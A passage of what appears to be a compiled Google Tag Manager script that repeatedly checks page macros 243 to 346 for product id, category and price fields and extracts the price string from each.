);\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } 